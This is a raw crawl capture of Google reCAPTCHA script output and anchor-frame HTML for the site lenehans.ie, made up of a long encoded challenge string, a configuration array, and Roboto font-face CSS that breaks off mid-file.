7/DlkzCosKEKwRzXHPDmsODwr8jH2UFwqbDu00sScKxw7UDQcKxclrCvzPDl1vDu1UKKwzDu8KswpRJO8OmFjjDvMK3LS4NwonDksKWw7LDhGHDqylJw78HKMK1MsOCEGQ+wq7DsAjDuMKGOzzDjWNSwqDDp8KhwpRWP8OibQXDjcK3RGXCo2l2BcK+JcKTwr/DhsKce8OdBsOLCElRwrzCl8OIwpLDucKafCXDoMOhw5R5KMKUw7TDisKTw5hKPg7CicOQLjYgEyXDmcObw7bCqsKiTgwOdcOKB8OpwqYGwp8xVWXDi8ODwrgOwrfCmX7CqXvDicK/[base64]/wqpcVcO0aivChRbCggzCpURvOcK2M8KtccOSJ8ObS8OEw44OeUh2OWDCvsOxfWrDiMKdw5rDnQjCgsOhw7llShzDtH3CukwhwogqfMKoSMO3wrxvQk0RR8KSwrVkGsKcXjHDpAvDjzUnBTERaMKcwox/ZcKZwqZSwrlFw57CqhdZwp9Qfj/DhcOsNMO+JBvDoz9LHkbDmUbCqsOHfcO4HzgqS1XDncOHwpbDsgXCp2JswqzCmy/[base64]/DiUZAw4nCj8OAN8KCwpTCs8OPw5FGw4BPKMOAV8KlM8OQwo7CnMKtw7/[base64]/CoMOTHMOdYMO7HT/Cj8O4bMOeQVADw6Q1wrbCqsO6B8OQNsKewprCqT/[base64]/DvRnDrMOgwr/DslzDlsOtCCbDlsKmw7EjRVnCvnbDjyHDnS3CvQ0lw7TDjj8LMyAfd8OsahpEBD7Dj8KGHH5XbcKcDsOHw7xfw7FlUcOYfWkZw7TCgMK3bDjDjcK4F8Kjw6J/wrUdRANkw5XChxnDgUA1w5t5w7IhBsOHwoMOSizCgsK/SEsuwpzDmMKKw5LDkMOCwoHDmHHCjzHCkFHDl2rDr8KSeG7CqHkQI8K2w4Qww6bDimfCjsKrZXPDmX7CusOqXsOcZ8KNwovChAcCw6kUwoBBNcKrwo8Lwo3Dk2/CgsKbF27Cqi01YsOePlHDri0OM21GfcKzwp3CvMOFw7BhMHPCksKxURF0w6oSPVzDg2zCocKRQcKnbMKwX8Kiw5vCvibDkFvClMKgw6Vrw5Zba8K5wq7DtSPDghnCpGXDi1HClzLCtFvChytrZQTDvHlaNiRzdcO3fSrDmsONwpzDpcKdwoZpw78yw6rDtn/CrUtOR8KBEC40UiHChsOuCgDCvcOmwrLDuAN8IELCs8OpwrNQecKtwrUvwoIBKcOHUhA/EMODw65rQF5hwr0qSMO+wqsxw5JGA8O0WDHDlsOawrtFw47Ck8KUNcKxwqQUcMKOVGnDvn7CiU7CnlZuw78kUg9LCR/DgFwVN8O2wr53w5vCuMO/[base64]/Ds0jCg3zCiMOzwrgDCsKywo/Cv2rCkwFLw68yJsOrwqTCk8KUwojCuMOfZSTDg8OuI2LCljtWO8Kbw484PWJ9ISJlw51Kw7I+dVs7wqzDnMOYdGzClwYDVcOtN0PDhMK3c8KGwqN2NSbDrMKFVw/CnsKKXhhrQ8OLScKEMMKXwojCg8KLw6ssXMOGLcKXw54PMRDCiMKaKgHCrhJ+wpAIw4J8SGTCrUtQwqEsU0DClQrCn8Kewptew54gJcKVOsOKWcOtS8KCwpHDt8Kxw7PCh04hwogIBFVIeykiXMOOd8KHN8OKfcObYzRawrkbw4PCk8K5H8OvUsORwoFIPMOYwrY/w6vCm8OGwrB4w4w/wpHDszARRyfDicO3dcKcwqPDpMKNEcK1YMOsa2nCssKuw73ClkpJw4rDsMOuaMO6w5NtAMOOw43DpzpeBQIgwpA8EHjDn1Q/[base64]/DtsKzFDbCmxhyVsOVOcKMwoDCkDRkw5pBw5vDkBNiOMKjwoTCjcKFw4zDqMK3wrwiN8Ouwq9Gw7bCjUMlankpV8KXwovDocKVwpzCgMKRaGlfYQoYAMKrw45rw41kwrvDmsOzw6bCg3daw6RdwpbDtsOMw6XCnsK/FwMPwrUVFjolwrHDqUdEwpxRw5zDssKXwqRVFykvdMOCw659w5w4GDFzUsKHw6o/TXwSXEvCpELDjCoFw73DlVrDu8KyFHZaP8KswrXCgDDDp1okCirDssODwo4IwpF/F8KBworDvcKpwqzDicOGwpPDt8KZZMKCwp3ChwTCscOVwoQIeMO0Ll1vwoHCosO9w4/CpxnDgHhYw7DDu1ACwqJEw6HChsOFNRLCrsOWw5xMwqrCrUAvZjnCokbDjMKrw4PChcK4TMKLw7tIOMOGw63Ck8OcRRLDlX3CsDFkw5HDnVHCn8KLH2pJO2bCkcOETcK8fQ3CrSDCvcKzwrgIwqTDsVPDuGktw6zDrnvDoQ/Dv8OPFMKzwoXDhn88emnDokMFBMKdeMOsCEAWGTrDjBYHM0PClQZ9w4lgw4nCgcOMRcOLwp/[base64]/DrGMtw6PCoTLDtMKJU8Kawrg4wonCh8KCaMO8QMKQwqpKQWHCnzRyIsKEcMOYFcKvwqpfEG/[base64]/YMOIeBnCjFbDuxvDjz5oSsKVwoBWw4XCksKRw6vCmn3ChmxxSy8OPXZAC8KmQR95w6zDvcKVCykiNMOrCxpgw7bDtcKZw6Q2w5PDhm3CqynCm8KDQVDDtFx6ClJpek89wo5Xw7DCvmTDusOYwpPCpgw/wrDCqxw5w5LCmHYqexzDq2jDs8KAwqZxw5DCmsK6w6DDgsK9wrBbHghKO8OQZCc0w5/Ct8KVEMKSdcKPA8KLw7fDuA8fOcK9e8OuwoY7w7TDgRDCtBXDssKwwpjCj2FbZsKGN08tOiDCs8KGwpwEw5HDjcKPJ1bCt1YwOcOSwqVzw6UpwqNZwoPDoMKAfFvDvMO6w6rCs0PDksKGRMOowrlPw7jDplbDrMKWKcK7YVtbFsKPwojDhRF/[base64]/wrtwN8O9eR3DhiPCssKEwqpsX03DgsKdwpAvNsOBwpHDo8K2ccOAwpjCnAoXwp/DhEZxDMKpwpDCv8O6PMKQMcOfw7hdWcOcwo8AJcK5wrzClhnCpcKzdnrCssKOA8OOPcOlwo3Dj8ORMX/DrcK6wrbDtMOUSMKWw7bDuMO8w7cqwqEtPUg4w79tFUJrf3nDsHzDg8O2PsKOfMOZw50kCsOhSsK9w6gXwoXCsMOhw63DsyrDjsOlcMKIQTNUSRPDv8OWMMOzw7/[base64]/CW7CuhhPwr3DucOddMOWwp/CicOJAwkGw5xhw6MVcMKkCMKTHRIqE8OHdlsIw4UQEMO/w6rCq34uUcKmYsOBBcKgw5I7w5szwovDuMKuw73CmBFSZnfCgMKnw6c2w5AGIw3DmDXDrsORNCbDpMKkwqvCuMO8w5LDoBArdGkEw617w6/DlsK/wqk6EMOMwqzDvRt5wqLCqlnDuBfDuMKJw7R2wpwJYWR2wpNzCsKnw4EcRyfDsyTCgDAlw4lNwpl1NBDDuAfCvsKMwp59JcOJwoHCusOBUwYGwpdeTkBhw4YaZ8Kuw4RSw5p/wpMoTMOZOcKuwqZpcTBSKinCrD1Mc2jDtsK8AsK6PsKVV8KcGl0tw4IdbirDg2rDkcK9wr7DlcOnwoBJOF3CrsO/MU7CjCNuAHJXFcKGGMK2XsK/w5fCryLDnsOgw5zDpHAgNiVsw4rDmsK+CsOTSMKTw5Q/[base64]/[base64]/w6nDnjHClcOwwosswpFsLsOnwrbDv8KWwrTChA0rwofDrMOaEwFHwr7CuigWSG9sw4TCuxQWHELDjyTCkE/[base64]/[base64]/CxNCY1nChWxQw47DsiMLwqPChWjDogpJw7M+VnHCjcKpwrIWw5HDlldpPMKNKsKZPsKbLCYfG8O2Q8Ocw6oyQELDkE7CrcKpfW1ZCQlqwqo9I8KOwqRew4HClzZUw63DlibDh8OTw4nDuhDDkh3DixJ/wprDjmwtQsKIKF/[base64]/ZsOIwqXChcKewq/DsMK9d8Kmw4cxPcKkw4zCpwTCtcKlUGnDnl0vwr1Cw6DCqcOCwo8lRT7DmcOHEBVxPF99wrfDrHZAw7XCgMKGUsOCNXJWw44FH8Kgw7bCjcOgwrbCp8OkdlF1HwxiJXc4wqfDuEVKU8OSwoVfwphhJ8OTNcK/IMKsw7HDsMK+GsOEwpjCp8Oww6Y7w6EGw4cXZcKoZhhNwrbDicOJwrfClMONwovDo3vCjnHDhsONw6ZtwrzCqsKwbsKOwod/YsO9w7vCjR08BsKbwqU3wqg8wpjDuMKnw7thDcKqbcK4woXCiTrClWjDtlt/Xzw8MlrCocK/[base64]/CkcKIaT7DrAhAwrPCmHvCnUlzw6FhOMKNAGtCwrbCocKnw4/[base64]/CjMK2w4/CosOYwr/CgwvDqlpKw7bDlMKkGS12WiHDgxxHwpbCuMKmwrPDs1fCk8Krw49jw6DDlcK1wo9JUMKZwrXCtRTCjRPDhGsnaQrDtzA1bTJ7w6JNYsKzQz0vIxPDqMOGwpxrw6EGwovDhjjCljvDp8K5wonDrsK/[base64]/w6nDicK5wrHCpTvCocOYH8KFPMK3HMKjw6DDrMK+w5vCnxrCuS58O3s+RHzCh8OMUcOFccKvPMKuw5BhezN0bEXCvVjCtVJawqLDsl5sJ8K/wrvCkcOxwr5NwodMwpjDhcKPwr3Dn8OnM8KXw5vDnMOWw60nUirDjcKjw5nCqsKBGSLDlsKAwqvDsMKBfhXCpzQKwpF9BMO6wpHCgippw58DYcK/[base64]/CtMKUZsOSC8KrwpDCiMKQw4h0w5LCu8KGw5dXW8K4YMO+NsKYw6/CgkPCr8OCKzjCjkvCn3oqwq/CmcKCDMOgwq4dwoQzPFsJwqEbCsK8w7gSIzY6wp81wqDDnkbCkcKiImIGw4LCkDRyB8K0wqHDtMO/[base64]/[base64]/DhcOuIsOjwojCjjVzIjvCl8OpwpLChUvDkE00w5UWGUHCncOpwqgQecKvIsKZCHV3w63DoQc2w6pZISrDg8OKXUpGwosKw5/[base64]/[base64]/DswnDli7CisKKDcK3w7vDjsKhVW/CncO6w6w7C8OIw77DqFTDqcKzC0rDizfCpALDtHTDmsOOw7AOw4XCojHCqnwVwqtewoJYMcKlZ8OBw7FBwq1xwrTCs37DvXQww6rDuSTDi1nDki9fw4TDv8Knw5labA3Doz7CgMOFw7pmw5TCosK2wqTCghvCqsOwwrzCscOfw6I0VQfCt2/CvV47LETCpmg1w44gw6nCjmDCsWbCn8KrwpLCgyE3wpjCncK2wokZbsKtwr1oEwrDmHkMasK/w4kzw5HCgsO6wqLDpMOGAArDmcK4wr/CjjfDu8K9GsKBw5zDkMKuwrXCqAw1A8KhYlwkw7p4wpZUwpAyw55cw7TDkGwlJ8OBwpxQw7ZcG2kuwrfDhB/DosKHwpLCiiXDi8OZw6XDrcOab3pDfGARNG0jbcOBw7XDsMKiw7ZmDkIKP8KswpAjdn3DpU5ISEjDozt1F1UgwqvDisKANj1Uw4Zow6t9wpvDt33CssK+JVTCgcK1w51tw5dGwrMJw73Djwp/MMOAYcK6wqUHw4wRO8KGf24HfmLCtjbCt8OQwofCvSVrw63Cl2TDu8KwVE/Ch8OWAcOVw6obLWvCpiEPbg3DnMKFYcOfwq59wpNOA3F+w43Ck8KyAMKPwqZ2wo3CjMKUA8OicAw2wrRmTMKawrbCmz7CpMOmV8OkelbDgGNeBMOLwqUAw5HDhcOmK1cGBVNawqZawpI1N8KZw4QFwq3DoBlBwovCskFhwpHCrCR2acOLw5nDu8Ksw4nDug1PI2/CncOgcihQWMKDKHnCjEvChMK/RHrCsQYnC2LDtwLCjsOTwpLDjcOjFTHCoDkXwojDiAQYwq7CpcO7wq1jwrnDvS9KBQvDr8OgwrZFO8OpwpfDqn3DisONWinCj0pWwo7Cs8O/wod5wpgWG8KREn1/[base64]/[base64]/[base64]/[base64]/ClsKEE2Rzwo5FwrLDnBQ5J8Ovw77Cih0/[base64]/AQUjw6/DtcOhw67CksOkw5NIw5vDizwew4bClcKhwrDCj8KEZ1JCNMOkHSnCmMKTfsOxIynCh3Mdw4TCvsKUw6LDr8KXw44lYcODBBXDpMOvw60Fw7TDtA3DmMOqb8OhI8Omc8KMb0Vzw7RuKMOdIH/DrMKdZmPCuj/CmApqVsKAw4sPwp4NwrxYw5E9woJtw4UBLVw+wqVGw69OTRTDt8KCUcKDUsKHe8KpfcOaW0rDkwYew4hvUQ3CncOjGzkkZcK3fxTCkcOVTcOuw63DvMK4VjXClsKEPhbDnsKSw7LCgsK1wrMkdcODwq5pGF/CtBfCrkLCvMO6fsK0ZcOtYkgdwofCjwl/wq/[base64]/[base64]/[base64]/M8Kfwpsiwp/Dh8OXBmBwasOLwobDqMOBG1cAcsOXw5JywpjDkSnCt8K7wo8AU8KzfMKjFcKtwqPCrMOYcWpew6ksw4UpwqDCpAzCscKUFsOiw4XDlBIEwrdowr5swpEBw6LDpEPCvXfCv3JIw5/ChsOJwp3Dm1LDt8OLw7PDiQzDjgzCgHrDrsONYRXDsDrCtcKzwpnCvcKEGMKTacKZEsOlO8O6w6vCrcO2woPDiVgFAGcIcjMRfMKZHMK+w63DqcO9w5lywqHDo38VZcKQUDVaJMOCSVdJw6Vtw7YKGsKpUMKkJ8KIcsOKOcKhwosJZC/[base64]/wpslHjLCilvCphRaw5gnwqh2w6pJTkfDisKmw706ExRICQkFJEY2YMOKflksw55Sw7vChMO9wrFKJUBgw44IJBFVwpTDlMOrJxXClFllMcK/SGpVJcOLw4/[base64]/Do2/DtMO+wrI7SsKDU3/DhgnDgsOFZQnCpDzCrUQ4HMOhV38hG1HDlsOBw5kXwq02CsO3w5zChEXDm8Obw4dwwrTCsXnDsBw8aE/Ck2kTTsKFF8KkKcOqI8O3f8OzTGLCvsKIJMOtw7nDvMK2J8Opw5dJG1XClynDljvCtMKYw51vAHfDhynCiFBewqh7w4YAw69XdDZYwrtraMOTw60Aw7dqB2XDi8Oiw4jDhMO/wpIqZQPDukw4BMOmFcOcw702wpnCo8OxJMOZw4PDi3nDpBfCpxTCl0nDqMK/VFzDmDJHBGXCvsOHwqzDucO/woPCtcOZwpjDsEhBegxQwpfDlzUxU0wwEXcQBcO3woLCjgUKwovDjRFhwpxFZMKdG8OpwoXCuMO5finDkMKzA3YUwo7Di8OrXiNfw6NadcOOw43DsMOnw6cUw5Znw7HCksKuB8OMC30ZFcOAwqcVw6rClcKCTsOFwp/Dl0TDjsKfEMKmU8KQw6Bxw4fDoSV6w6rDvsOjw43DgHXCnsOidMKWOHAbMWhIf0ZtwpZTJsKgfcOxwpXChMOQwrLDmBbDtMKWLkbCoxjCmsOzwoNgNyBHw75+w5Qfw7bCkcO1w6jDncK7RcKSA18Sw54Owphtw4cbw6LDgMOEUD/CtsKKQELCvzbDiyrDocOGwrDClMOHTsKEZcOzw6kQbMOvD8KQwpAtU17Dhz3DgsOxw73DqFoQF8KXw4UUZ2gTTxEEw53CkgfCnUwvNlrDh3rCo8Ksw4nDl8Omw4/CrXpJwpvDiEPDjcOHw5DDrFFbw7VaCsO+w4vDjWU5wpzDpsKqw5l2wpfDjF3DmnXDnkLCtMOBwq3DpAXCjsKkXsOeYAPDj8OjXsKnOzpmWcK2Z8Ouw4fDlsKqbcKRwqzDi8K+esOfw7xLw5/Dn8KPw4hXF3rDkcOzw4tZGcKfVl7DjMOUDSvCvwsQV8O6LmXDsAsdBsOnJMO9bMK2RDM/[base64]/[base64]/Ck3sCQlPClxVnX8KLCMKdw7JKCz7CiMOdGD50aQZzYjNFEsOIYWPDh23Dv0Mrw4XCjHZtwpsCwqLChDvDlylhKVvDo8OrGEHDi2oaw77DmDzCtMOaUcKmKiV4w7XDv1/CvE4Bw6fCr8OTCMOgKcOUw4zDj8OgYWlpZl/CpcOLBSrCscK1TsKEScK2QTzCqnBYwoLCmgfCvEfDshY3wovDq8KcwqnDqE4HQMOxw74DCx4cwqMPwrgJDsOmw6QMwo4JIHoiwrtvX8Kzw4PDtsOMw64WCMOVw5jDr8OawqgNFzrDqcKPTMKYKB/DnSBCwofDlSfDrDYYwrrCs8K0MMORLAfCj8KRwqE/CsKWw7fDjyx5wqJBBMKTf8Oow7/DgMOeaMKKwoluM8O2PMObPWNuw5nDnQTCsRjDkjnDmGXCrj4+ZmoHAVZtwoTCuMKMwrxNTsKiQsOQw6fDg1zCgsKWwrANE8OiZw4jwpolw7wXaMOQBjJmw6YaF8KwT8OUUgPCmz5/VcOPFGbDrS5fKcOqcsOOwp9TMsOcDcOyY8O9w5kbaiIoNBPCoELCqzXCkWc2KAbDhMK9wpLDrsOZIjfCpT/CjsO9w7HDqzbDrcOGw5B9XlvCmVM1C13Cs8Kvb2R0w4zCtcKhTRBLTsKhVU7Dn8KLSkjDtcK9w6toLGFpPcONIcKLNjxBCnXDglTCjSIaw6XDj8KUwqNaZSHChE8ASsKXw4fCuR/CoWfCtMKEWsK1wqg9B8K1NVgNw6BtIsOhMBFGwq/DuEIcVUp+wqzDgWIgwqY7w4MSUFINFMKPw6B4w6VOX8Kwwpw1K8KTJMKbDgbDiMOybQwIw4XCrMO+Yi8wMRTDmcK3w61pJQM5wpA+woPDn8KvWcOVw4kMw6PDpHfDiMKvwpzDicObSsO4TsKjwpzDisK6UcKGacKmwprDiT7DukXCrkxRMybDqcOGwr/DtTTCscOcwodlw7HCmWArw7bDgyEGUMK6f3zDmBTDuy/[base64]/DkQfDqMK8bgDDk8OJwpUEw5czwogcw4NoBcKdTEJZaMOuwoTCrmwAw4/DgMOvwrNMdMKOO8Ozw6Ifw7/DnyDCt8KXw7DDmMO0woBgw5LDgsKFShF7w53Co8OBw4ouc8KJUTszw7k/cTHCisKRw4VNXMK5fD98wqTCu1FmJl15B8Odw6TDvHpZw4czZ8OuE8KkwpjCnlrClCLDh8OSXMOQExLCvcK6w67DuWsuw5F2w5VBdcKuwoMSCQ/CqVd/[base64]/CgsOkw7hoDHLCumh/w6dfaVnCnxXCucO5RUd5VMKWF8KfwpHDvB1aw5TCmRDDngTDgMO8wqEPdh3Cm8OvaxxRwpY/[base64]/DjRvCusOIw4LDr8OrwrRSBcKNwqh+CghEw7NZw5BJwrbDs18Nwq7CtxcVBcO1w4vCvcK6cFLCk8O6JcOEBMKTKRcmX0jCosKtdMK0woRfw6PCuQ0Rwpc8w5DCnMOCFU9PTBM/wr/DlSfCon7Cln/DmsObO8KVw4HDqTDDvsKtRA7DtQJzw4UhX8O/w67Dh8KbUMOQwqXCisOkCnfCmTrDjR/CtijDtjkVwoMbZcOmG8KUwpEkJMOrwqjCpsKlw5YwDFPDsMOSFkpBIsOZfcK/WSvCmkzCucOUw7M3JEHChg1rwokdSsO+d1woworCrsOXGsKMwp/Cl0F3AcK0elk4aMKXfhDDm8K/Qy7DjMKtwolEa8KXw4zDtsOvGVsleCPDi1toQMKPRGnCr8Ofw6DDlcOWEMKSwppIRMKdDcK5DEFJDhjDjFVjw7s8w4HDq8O5DcKCXcODYiFtWjDDpn0hwpLDum/Du3oeW200wo1LQMKBwpJbAlnDlsOtdcO6EMOaHMKLGXFeT17DnmjDv8KfIsO+XMOtw43CnxXCicKDGwBLF1TCqcO6IBsMOTQdN8KNw4/DkDDCqx3DqUguwq46wp3Dnl3CrzdDI8Oqw7bDs13Dg8KaNxbDhyNpwr7Dg8OdwpM4wpY3Q8O4wpLDkcOtBn5ScTvCly4Owo49wrpbE8K9w7XDscOKw58Nw6VqcTkDDWDCoMK0PzTCmcO/[base64]/DhMOjwpfDssKAwqUZccO2wqDCn8K2RcKzw6AVeMKbw4zCu8OMT8K3L1LCkR3Dq8Kyw4BmWh4ddcK7wofCosK0wrxKw4lYw7opwpZNwoQVw6RcBcK5UQYxwrHCncOvwrPCosOfTBI3wo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229WejPU2F/fZtCOXS6oKNiIG0OobIXi0vERpqZYh0jKs\\u003d\x22,1,0,null,1,1769274857421,0,0,[112,224,143,85],null,[216,69,234,103,222],\x22RC-UHs4KoMRTqIvpg\x22,null,null,null,null,null,\x220dAFcWeA6Py7K12SdTlo5KN0gsPUHYL4z-hYjqUgrhZmJwTWfMALoiPogPmqLrVxKWJVxxgS_yqFV-2ZTzhsOovydf6OYfP-aGzg\x22,1769357657404]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=5psxgkpr6fsf
body_size: 49615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
